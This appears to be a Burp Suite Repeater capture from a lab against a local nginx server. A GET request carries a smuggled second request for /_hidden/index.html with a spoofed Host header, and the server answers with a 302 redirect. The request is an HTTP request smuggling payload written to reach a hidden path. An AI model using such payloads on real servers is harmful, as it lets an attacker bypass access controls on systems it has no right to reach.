 Send Cancel < > Follow redirection Target: http://127.0.0.1:9095 HT
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 127.0.0.1:9095
3 Content-Length: 54
4
5 GET /_hidden/index.html HTTP/1.1
6 Host: notlocalhost
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.17.6
3 Date: Tue, 22 Mar 2022 12:12:30 GMT
4 Content-Type: text/html
5 Content-Length: 145
6 Connection: keep-alive
7 Location: http://example.org
8
9 <html>
10 <head>
<title>
302 Found
</title>
</head>
11 <body>
12 <center>
<h1>
302 Found
</h1>
</center>
13 <hr>
<center>
nginx/1.17.6
</center>
14 </body>
15 </html>
16